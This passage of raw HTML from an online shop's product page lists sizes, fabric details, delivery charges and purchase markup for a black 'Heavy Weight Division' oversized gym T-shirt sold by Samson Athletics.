\u003c\/a\u003e\u003c\/li\u003e\n\u003cli style=\&quot;font-weight: bold;\&quot;\u003e\u003ca class=\&quot;\&quot; href=\&quot;#tab4\&quot;\u003e Delivery\u003c\/a\u003e\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003c!--Start tab content--\u003e\n\u003cul class=\&quot;tabs-content\&quot;\u003e\n\u003cli style=\&quot;display: block;\&quot; id=\&quot;tab1\&quot; class=\&quot;active\&quot;\u003e\n\u003cdiv\u003e\n\u003ch2 style=\&quot;text-align: center;\&quot;\u003e\u003cbr\u003e\u003c\/h2\u003e\n\u003cul class=\&quot;tabs-content\&quot;\u003e\n\u003cli style=\&quot;display: block;\&quot; id=\&quot;tab1\&quot; class=\&quot;active\&quot;\u003e\n\u003cp class=\&quot;x_MsoNormal\&quot;\u003eSamson - Heavy Weight Division\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli style=\&quot;display: block;\&quot; class=\&quot;active\&quot;\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003e \u003c\/p\u003e\n\u003cdiv align=\&quot;center\&quot;\u003e\u003cspan style=\&quot;background-color: #1b1f23; color: #ffffff; text-align: center; padding: 5px; font-family: roboto; font-size: large; letter-spacing: 1px;\&quot;\u003eHand Printed in the UK\u003c\/span\u003e\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/li\u003e\n\u003cli class=\&quot;\&quot; style=\&quot;display: none;\&quot; id=\&quot;tab2\&quot;\u003e\n\u003cdiv\u003e\n\u003cp\u003e\u003cb\u003eSmall\u003c\/b\u003e - 46\&quot;\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eMedium\u003c\/b\u003e - 48\&quot;\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eLarge\u003c\/b\u003e - 50\&quot;\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eX Large\u003c\/b\u003e - 53\&quot;\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003e2X Large\u003c\/b\u003e - 55\&quot;\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003e3X Large\u003c\/b\u003e - 59\&quot;\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003e4X Large\u003c\/b\u003e - 62\&quot;\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003e5X Large\u003c\/b\u003e - 66\&quot;\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/li\u003e\n\u003cli class=\&quot;\&quot; style=\&quot;display: none;\&quot; id=\&quot;tab3\&quot;\u003e\n\u003cdiv\u003e\n\u003cp\u003eA unique fabric combination creates a fitted look and feel on the body. Added comfort and extreme durability allows this tee to withstand repeated washing and a beasting in the gym.\u003cb\u003e\u003cbr\u003e\u003c\/b\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eMaterials:\u003c\/b\u003e 100% Cotton single Jersey\u003cbr\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eColour:\u003c\/b\u003eBlack\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eWeight:\u003c\/b\u003e 240gsm\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/li\u003e\n\u003cli class=\&quot;\&quot; style=\&quot;display: none;\&quot; id=\&quot;tab4\&quot;\u003e\n\u003cdiv\u003e\n\u003cp\u003e\u003cb\u003ePRINT TIME\u003cb\u003e\u003c\/b\u003e\u003c\/b\u003e\u003c\/p\u003e\n\u003cp\u003eOur items are printed by hand, in the UK, to order.\u003c\/p\u003e\n\u003cp\u003eWe aim to process your order, print it and have it delivered as quickly as possible but please note processing times will be between 2 and 10 working days.\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eDELIVERY CHARGES\u003c\/b\u003e\u003c\/p\u003e\n\u003cp\u003eUK - Royal Mail 48 : £3.99\u003c\/p\u003e\n\u003cp\u003eIRELAND - Flat Rate : £4.99\u003c\/p\u003e\n\u003cp\u003eINTERNATIONAL - Rest Of The World (7-14 working days* subject to availability): starting from £8.99\u003c\/p\u003e\n\u003cp\u003eMore information can be found on: \u003ca href=\&quot;https:\/\/samsonathletics.co.uk\/pages\/delivery-info-returns\&quot; target=\&quot;_blank\&quot;\u003ehttps:\/\/samsonathletics.co.uk\/pages\/delivery-info-returns\u003c\/a\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e&quot;}"
      
        data-variant-inventory='[{"id":43503125594327,"inventory_quantity":-1,"inventory_management":"shopify","inventory_policy":"continue"},{"id":43503125627095,"inventory_quantity":-5,"inventory_management":"shopify","inventory_policy":"continue"},{"id":43503125659863,"inventory_quantity":-6,"inventory_management":"shopify","inventory_policy":"continue"},{"id":43503125692631,"inventory_quantity":-12,"inventory_management":"shopify","inventory_policy":"continue"},{"id":43503125725399,"inventory_quantity":-8,"inventory_management":"shopify","inventory_policy":"continue"},{"id":43503125758167,"inventory_quantity":-9,"inventory_management":"shopify","inventory_policy":"continue"},{"id":43503125790935,"inventory_quantity":-5,"inventory_management":"shopify","inventory_policy":"continue"},{"id":43503125823703,"inventory_quantity":-3,"inventory_management":"shopify","inventory_policy":"continue"}]'
      
      data-product-id="7853122715863"
      > <form method="post" action="/cart/add" id="product_form_7853122715863" accept-charset="UTF-8" class="shopify-product-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /> <div class="select"> <label>Size</label> <select id="product-select-7853122715863productproduct-description-bottom-template" name="id"> <option selected="selected" value="43503125594327" data-sku="">Small - 46"</option> <option  value="43503125627095" data-sku="">Medium - 48"</option> <option  value="43503125659863" data-sku="">Large - 50"</option> <option  value="43503125692631" data-sku="">X Large - 53"</option> <option  value="43503125725399" data-sku="">2X Large - 55"</option> <option  value="43503125758167" data-sku="">3X Large - 59"</option> <option  value="43503125790935" data-sku="">4X Large - 62"</option> <option  value="43503125823703" data-sku="">5X Large - 66"</option></select></div> <div class="items_left"></div> <div class="purchase-details"> <div class="purchase-details__quantity product-quantity-box"> <label for="quantity">Qty</label> <span class="ss-icon product-minus js-change-quantity" data-func="minus"><span class="icon-minus"></span></span> <input type="number" min="1" size="2" class="quantity" name="quantity" id="quantity" value="1"  /> <span class="ss-icon product-plus js-change-quantity" data-func="plus"><span class="icon-plus"></span></span></div> <div class="purchase-details__buttons purchase-details__spb--false"> <button type="submit" name="add" class="action_button add_to_cart " data-label="Add to Cart"> <span class="text">Add to Cart</span> <svg x="0px" y="0px" width="32px" height="32px" viewBox="0 0 32 32" class="checkmark"> <path fill="none" stroke-width="2" stroke-linecap="square" stroke-miterlimit="10" d="M9,17l3.9,3.9c0.1,0.1,0.2,0.1,0.3,0L23,11"/></svg></button></div></div>
  
<input type="hidden" name="product-id" value="7853122715863" /><input type="hidden" name="section-id" value="product-description-bottom-template" /></form>
</div> <div class="meta">
            
              




  
<div class="social_buttons">
  




















<div
  class="lipscore-testimonial"
  data-ls-product-name="Heavy Weight Division Oversized Gym T-Shirt"
  data-ls-brand="Samson Athletics"
  data-ls-product-id="7853122715863"
  data-ls-product-url="https://samsonathletics.co.uk/products/heavy-weight-division-oversized-gym-t-shirt"
  data-ls-variant-id=""
  data-ls-variant-name=""
  data-ls-sku=""
  data-ls-description="
Description 
 Size Guide 
 Technical Info 
 Delivery








Samson - Heavy Weight Division




 
Hand Printed in the UK




Small - 46&quot;
Medium - 48&quot;
Large - 50&quot;
X Large - 53&quot;
2X Large - 55&quot;
3X Large - 59&quot;
4X Large - 62&quot;
5X Large - 66&quot;




A unique fabric combination creates a fitted look and feel on the body. Added comfort and extreme durability allows this tee to withstand repeated washing and a beasting in the gym.
Materials: 100% Cotton single Jersey
Colour:Black
Weight: 240gsm




PRINT TIME
Our items are printed by hand, in the UK, to order.
We aim to process your order, print it and have it delivered as quickly as possible but please note processing times will be between 2 and 10 working days.
DELIVERY CHARGES
UK - Royal Mail 48 : £3.99
IRELAND - Flat Rate : £4.99
INTERNATIONAL - Rest Of The World (7-14 working days* subject to availability): starting from £8.99
More information can be found on: https://samsonathletics.co.uk/pages/delivery-info-returns


"
  data-ls-image-url="//samsonathletics.co.uk/cdn/shop/products/samson_OversizedTee_mock_Back_HeavyWeightDiv.jpg?crop=center&height=100&v=1672925314&width=100"
  data-ls-price="29.99"
  data-ls-price-currency="GBP"
  data-ls-availability="1"
  data-ls-category=""
  data-ls-gtin=""
></div> <div class="share-btn twitter"><!--Twitter--> <a target="_blank" class="icon-twitter-share" title="Share this on Twitter" href="https://twitter.com/intent/tweet?text=Heavy%20Weight%20Division%20Overs...&url=https://samsonathletics.co.uk/products/heavy-weight-division-oversized-gym-t-shirt&via=samsonathletics"></a></div> <div class="share-btn facebook"><!--Facebook--> <a target="_blank" class="icon-facebook-share" title="Share this on Facebook" href="https://www.facebook.com/sharer/sharer.php?u=https://samsonathletics.co.uk/products/heavy-weight-division-oversized-gym-t-shirt"></a></div> <div class="share-btn pinterest"><!--Pinterest--> <a target="_blank" data-pin-do="skipLink" class="icon-pinterest-share" title="Share this on Pinterest" href="https://pinterest.com/pin/create/button/?url=https://samsonathletics.co.uk/products/heavy-weight-division-oversized-gym-t-shirt&description=Heavy%20Weight%20Division%20Overs...&media=https://samsonathletics.co.uk/cdn/shop/products/samson_OversizedTee_mock_Back_HeavyWeightDiv_600x.jpg?v=1672925314"></a></div> <div class="share-btn mail"><!--Email--> <a href="mailto:?subject=Thought you might like Heavy%20Weight%20Division%20Overs...&amp;body=Hey, I was browsing Samson%20Athletics and found Heavy%20Weight%20Division%20Overs.... I wanted to share it with you.%0D%0A%0D%0Ahttps://samsonathletics.co.uk/products/heavy-weight-division-oversized-gym-t-shirt" class="icon-mail-share" title="Email this to a friend"></a></div>
</div></div></div> <div class="sixteen columns"> <div class="description"> <ul class="tabs">
<li style="font-weight: bold;"><a href="#tab1" class="active">Description</a></li>
<li style="font-weight: bold;"><a class="" href="#tab2"> Size Guide</a></li>
<li style="font-weight: bold;"><a class="" href="#tab3"> Technical Info</a></li>
<li style="font-weight: bold;"><a class="" href="#tab4"> Delivery</a></li>
</ul>
<!--Start tab content-->
<ul class="tabs-content">
<li style="display: block;" id="tab1" class="active">
<div>
<h2 style="text-align: center;"><br></h2>
<ul class="tabs-content">
<li style="display: block;" id="tab1" class="active">
<p class="x_MsoNormal">Samson - Heavy Weight Division</p>
</li>
<li style="display: block;" class="active">
</li>
</ul>
<p> </p>
<div align="center"><span style="background-color: #1b1f23; color: #ffffff; text-align: center; padding: 5px; font-family: roboto; font-size: large; letter-spacing: 1px;">Hand Printed in the UK</span></div>
</div>
</li>
<li class="" style="display: none;" id="tab2">
<div>
<p><b>Small</b> - 46"</p>
<p><b>Medium</b> - 48"</p>
<p><b>Large</b> - 50"</p>
<p><b>X Large</b> - 53"</p>
<p><b>2X Large</b> - 55"</p>
<p><b>3X Large</b> - 59"</p>
<p><b>4X Large</b> - 62"</p>
<p><b>5X Large</b> - 66"</p>
</div>
</li>
<li class="" style="display: none;" id="tab3">
<div>
<p>A unique fabric combination creates a fitted look and feel on the body. Added comfort and extreme durability allows this tee to withstand repeated washing and a beasting in the gym.<b><br></b></p>
<p><b>Materials:</b> 100% Cotton single Jersey<br></p>
<p><b>Colour:</b>Black</p>
<p><b>Weight:</b> 240gsm</p>
</div>
</li>
<li class="" style="display: none;" id="tab4">
<div>
<p><b>PRINT TIME<b></b></b></p>
<p>Our items are printed by hand, in the UK, to order.</p>
<p>We aim to process your order, print it and have it delivered as quickly as possible but please note processing times will be between 2 and 10 working days.</p>
<p><b>DELIVERY CHARGES</b></p>
<p>UK - Royal Mail 48 : £3.99</p>
<p>IRELAND - Flat Rate : £4.99</p>
<p>INTERNATIONAL - Rest Of The World (7-14 working days* subject to availability): starting from £8.99</p>
<p>More information can be found on: <a href="https://samsonathletics.co.uk/pages/delivery-info-returns" target="_blank">https://samsonathletics.co.uk/pages/delivery-info-returns</a></p>
</div>
</li>
</ul></div></div></div> <div class="shopify-reviews reviewsVisibility--true"> <div id="shopify-product-reviews" data-id="7853122715863"><style scoped>.spr-icon {
      color: #f2c000;
    }
    a.spr-icon:hover {
      color: #614d00;
    }.spr-container {
    padding: 24px;
    border-color: #ECECEC;}
  .spr-review, .spr-form {
    border-color: #ECECEC;
  }
</style>

<div class="spr-container"> <div class="spr-header"> <h2 class="spr-header-title">Customer Reviews</h2><div class="spr-summary rte"> <span class="spr-summary-caption">No reviews yet</span><span class="spr-summary-actions"> <a href='#' class='spr-summary-actions-newreview' onclick='SPR.toggleForm(7555386966231);return false'>Write a review</a></span></div></div> <div class="spr-content"> <div class='spr-form' id='form_7555386966231' style='display: none'></div> <div class='spr-reviews' id='reviews_7555386966231' style='display: none'></div></div>

</div>
</div></div></div> <div data-product-recommendations-container></div>
            






















<div
  id="lipscore-review-list"
  data-ls-product-name="Heavy Weight Division Oversized Gym T-Shirt"
  data-ls-brand="Samson Athletics"
  data-ls-product-id="7853122715863"
  data-ls-product-url="https://samsonathletics.co.uk/products/heavy-weight-division-oversized-gym-t-shirt"
  data-ls-variant-id=""
  data-ls-variant-name=""
  data-ls-sku=""
  data-ls-description="
Description 
 Size Guide 
 Technical Info 
 Delivery








Samson - Heavy Weight Division




 
Hand Printed in the UK




Small - 46&quot;
Medium - 48&quot;
Large - 50&quot;
X Large - 53&quot;
2X Large - 55&quot;
3X Large - 59&quot;
4X Large - 62&quot;
5X Large - 66&quot;




A unique fabric combination creates a fitted look and feel on the body. Added comfort and extreme durability allows this tee to withstand repeated washing and a beasting in the gym.
Materials: 100% Cotton single Jersey
Colour:Black
Weight: 240gsm




PRINT TIME
Our items are printed by hand, in the UK, to order.
We aim to process your order, print it and have it delivered as quickly as possible but please note processing times will be between 2 and 10 working days.
DELIVERY CHARGES
UK - Royal Mail 48 : £3.99
IRELAND - Flat Rate : £4.99
INTERNATIONAL - Rest Of The World (7-14 working days* subject to availability): starting from £8.99
More information can be found on: https://samsonathletics.co.uk/pages/delivery-info-returns


"
  data-ls-image-url="//samsonathletics.co.uk/cdn/shop/products/samson_OversizedTee_mock_Back_HeavyWeightDiv.jpg?crop=center&height=100&v=1672925314&width=100"
  data-ls-price="29.99"
  data-ls-price-currency="GBP"
  data-ls-availability="1"
  data-ls-category=""
  data-ls-gtin=""
  data-ls-page-size=""
></div></div></div></div>

    


</div>
<div id="shopify-section-product-recommendations" class="shopify-section recommended-products-section"> <div class="product-recommendations" data-product-id="7853122715863" data-limit="3" data-enabled="true"> <div class="recommended-products__title sixteen columns"> <h4 class="title center">You may also like</h4> <div class="feature_divider"></div></div> <div class="clear"></div> <div class="container recommended-products--grid"> <div class="sixteen columns equal-columns--outside-trim">
            









<script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "ItemList",
    "itemListElement": [
      
    ]
  }
</script>




<div itemtype="http://schema.org/ItemList" class="product-list  clearfix equal-columns--clear equal-columns--outside-trim">
  
  
</div>
<div class="load-more__icon"></div></div></div></div>
    

  



</div>

<script type="application/ld+json">
{
  "@context": "http://schema.org/",
  "@type": "Product",
  "name": "Heavy Weight Division Oversized Gym T-Shirt",
  "url": "https://samsonathletics.co.uk/products/heavy-weight-division-oversized-gym-t-shirt","image": [
      "https://samsonathletics.co.uk/cdn/shop/products/samson_OversizedTee_mock_Back_HeavyWeightDiv_1000x.jpg?v=1672925314"
    ],"brand": {
    "@type": "Thing",
    "name": "Samson Athletics"
  },
  "offers": [{
        "@type" : "Offer","availability" : "http://schema.org/InStock",
        "price" : "29.99",
        "priceCurrency" : "GBP",
        "url" : "https://samsonathletics.co.uk/products/heavy-weight-division-oversized-gym-t-shirt?variant=43503125594327"
      },
{
        "@type" : "Offer","availability" : "http://schema.org/InStock",
        "price" : "29.99",
        "priceCurrency" : "GBP",
        "url" : "https://samsonathletics.co.uk/products/heavy-weight-division-oversized-gym-t-shirt?variant=43503125627095"
      },
{
        "@type" : "Offer","availability" : "http://schema.org/InStock",
        "price" : "29.99",
        "priceCurrency" : "GBP",
        "url" : "https://samsonathletics.co.uk/products/heavy-weight-division-oversized-gym-t-shirt?variant=43503125659863"
      },
{
        "@type" : "Offer","availability" : "http://schema.org/InStock",
        "price" : "29.99",
        "priceCurrency" : "GBP",
        "url" : "https://samsonathletics.co.uk/products/heavy-weight-division-oversized-gym-t-shirt?variant=43503125692631"
      },
{
        "@type" : "Offer","availability" : "http://schema.org/InStock",
        "price" : "29.99",
        "priceCurrency" : "GBP",
        "url" : "https://samsonathletics.co.uk/products/heavy-weight-division-oversized-gym-t-shirt?variant=43503125725399"
      },
{
        "@type" : "Offer","availability" : "http://schema.org/InStock",
        "price" : "29.99",
        "priceCurrency" : "GBP",
        "url" : "https://samsonathletics.co.uk/products/heavy-weight-division-oversized-gym-t-shirt?variant=43503125758167"
      },
{
        "@type" : "Offer","availability" : "http://schema.org/InStock",
        "price" : "29.99",
        "priceCurrency" : "GBP",
        "url" : "https://samsonathletics.co.uk/products/heavy-weight-division-oversized-gym-t-shirt?variant=43503125790935"
      },
{
        "@type" : "Offer","availability" : "http://schema.org/InStock",
        "price" : "29.99",
        "priceCurrency" : "GBP",
        "url" : "https://samsonathletics.co.uk/products/heavy-weight-division-oversized-gym-t-shirt?variant=43503125823703"
      }
],
  "description": "
Description 
 Size Guide 
 Technical Info 
 Delivery








Samson - Heavy Weight Division




 
Hand Printed in the UK




Small - 46&quot;
Medium - 48&quot;
Large - 50&quot;
X Large - 53&quot;
2X Large - 55&quot;
3X Large - 59&quot;
4X Large - 62&quot;
5X Large - 66&quot;




A unique fabric combination creates a fitted look and feel on the body. Added comfort and extreme durability allows this tee to withstand repeated washing and a beasting in the gym.
Materials: 100% Cotton single Jersey
Colour:Black
Weight: 240gsm




PRINT TIME
Our items are printed by hand, in the UK, to order.
We aim to process your order, print it and have it delivered as quickly as possible but please note processing times will be between 2 and 10 working days.
DELIVERY CHARGES
UK - Royal Mail 48 : £3.99
IRELAND - Flat Rate : £4.99
INTERNATIONAL - Rest Of The World (7-14 working days* subject to availability): starting from £8.99
More information can be found on: https://samsonathletics.co.uk/pages/delivery-info-returns


"
}
</script></div> <div id="shopify-section-footer" class="shopify-section footer-section">

<footer class="footer"> <div class="container footer-menu-wrap"> <div class="one-fifth column medium-down--one-whole" > <div class="text-align--left"> <img  alt=""
                      class="footer-logo lazyload blur-up"
                      data-sizes="25vw"
                      style="max-width:220px"
                      data-src="//samsonathletics.co.uk/cdn/shop/files/samson-athletics-logo-horz-white-220_2048x.png?v=1614789852"
                      data-srcset=" //samsonathletics.co.uk/cdn/shop/files/samson-athletics-logo-horz-white-220_200x.png?v=1614789852 200w,
                                    //samsonathletics.co.uk/cdn/shop/files/samson-athletics-logo-horz-white-220_300x.png?v=1614789852 300w,
                                    //samsonathletics.co.uk/cdn/shop/files/samson-athletics-logo-horz-white-220_400x.png?v=1614789852 400w,
                                    //samsonathletics.co.uk/cdn/shop/files/samson-athletics-logo-horz-white-220_500x.png?v=1614789852 500w,
                                    //samsonathletics.co.uk/cdn/shop/files/samson-athletics-logo-horz-white-220_600x.png?v=1614789852 600w,
                                    //samsonathletics.co.uk/cdn/shop/files/samson-athletics-logo-horz-white-220_1000x.png?v=1614789852 1000w"
                   /></div> <div class="footer-social-icons"> <ul class="social_icons"> <li><a href="https://twitter.com/samsonathletics" title="Samson Athletics on Twitter" rel="me" target="_blank" class="icon-twitter"></a></li> <li><a href="https://www.facebook.com/SamsonAthletics/" title="Samson Athletics on Facebook" rel="me" target="_blank" class="icon-facebook"></a></li> <li><a href="https://instagram.com/samsonathletics" title="Samson Athletics on Instagram" rel="me" target="_blank" class="icon-instagram"></a></li>
  

  

  

  

  
</ul></div></div> <div class="one-fifth column medium-down--one-whole" > <div class="footer_menu"> <h6>Customer Service<span class="right icon-down-arrow"></span></h6> <div class="toggle_content"> <ul> <li><p><a href="/pages/contact-us">Contact Us</a></p></li> <li><p><a href="/pages/returns">Returns</a></p></li> <li><p><a href="/policies/terms-of-service">Terms of Service</a></p></li> <li><p><a href="/policies/refund-policy">Refund policy</a></p></li></ul></div></div></div> <div class="one-fifth column medium-down--one-whole" > <div class="footer_menu"> <h6>Information<span class="right icon-down-arrow"></span></h6> <div class="toggle_content"> <ul> <li><p><a href="/pages/custom">Custom Design & Print</a></p></li> <li><p><a href="/pages/about-us">About Us</a></p></li> <li><p><a href="/pages/delivery-info-returns">Delivery Info & Returns</a></p></li> <li><p><a href="/pages/privacy-policy-cookies">Privacy Policy & Cookies</a></p></li> <li><p><a href="/pages/terms-and-conditions">Terms and Conditions</a></p></li></ul></div></div></div> <div class="one-fifth column medium-down--one-whole" > <div class="footer_menu"> <h6>My Account<span class="right icon-down-arrow"></span></h6> <div class="toggle_content"> <ul> <li><p><a href="https://samsonathletics.co.uk/account/login">Login to My Account</a></p></li></ul></div></div></div> <div class="one-fifth column medium-down--one-whole" > <div class="footer_content footer-text "> <h6>BUY 2 GET 1 FREE WHEN YOU SIGN UP<span class="right icon-down-arrow"></span></h6> <div class="toggle_content"> <p>Wouldn’t you love to keep up to date with our new designs (and any sneaky offers we may be running)?</p><p>We thought so… <a href="https://samsonathletics.co.uk/pages/mailing-list-sign-up" target="_blank" title="https://7a3abj2sfbfl1rwa-9908355151.shopifypreview.com/pages?preview_key=94f303c9fefbe5ba47ccd8ebe617742c"><strong>CLICK HERE</strong></a> to sign up to our mailing list today and you’ll also a code to get 3 FOR THE PRICE OF 2</p></div></div></div> <div class="footer-social-icons--mobile sixteen columns"> <ul class="social_icons"> <li><a href="https://twitter.com/samsonathletics" title="Samson Athletics on Twitter" rel="me" target="_blank" class="icon-twitter"></a></li> <li><a href="https://www.facebook.com/SamsonAthletics/" title="Samson Athletics on Facebook" rel="me" target="_blank" class="icon-facebook"></a></li> <li><a href="https://instagram.com/samsonathletics" title="Samson Athletics on Instagram" rel="me" target="_blank" class="icon-instagram"></a></li>
  

  

  

  

  
</ul></div> <div class="sixteen columns row footer_credits"> <p class="credits">
          &copy; 2026 <a href="/" title="">Samson Athletics</a>. <a target="_blank" rel="nofollow" href="https://www.shopify.com?utm_campaign=poweredby&amp;utm_medium=shopify&amp;utm_source=onlinestore"></a></p> <div class="payment_methods"> <svg class="payment-icon" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg> <svg class="payment-icon" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg> <svg class="payment-icon" xmlns="http://www.w3.org/2000/svg" aria-labelledby="pi-bancontact" role="img" viewBox="0 0 38 24" width="38" height="24"><title id="pi-bancontact">Bancontact</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M4.703 3.077h28.594c.139 0 .276.023.405.068.128.045.244.11.343.194a.9.9 0 0 1 .229.29c.053.107.08.223.08.34V20.03a.829.829 0 0 1-.31.631 1.164 1.164 0 0 1-.747.262H4.703a1.23 1.23 0 0 